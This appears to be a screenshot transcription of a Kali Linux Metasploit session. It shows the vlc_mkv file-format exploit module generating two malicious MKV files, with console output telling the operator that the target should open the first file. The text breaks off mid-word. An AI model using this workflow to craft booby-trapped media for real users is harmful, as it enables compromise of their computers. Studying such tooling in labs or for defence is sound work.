 msf6 exploit(windows/fileformat/vlc_mkv) > run
[+] phwhk-part1.mkv stored at /home/kali/.msf4/local/phwhk-part1.mkv
[*] Created phwhk-part1.mkv. Target should open this file
[+] phwhk-part2.mkv stored at /home/kali/.msf4/local/phwhk-part2.mkv
[*] Created phwhk-part2.mkv. Put this file in the same directory as phwhk-p
art1.mkv
[*] Appending blocks to phwhk-part1.mkv
[+] Succesfully appended blocks to phwhk-part1.mkv
KAL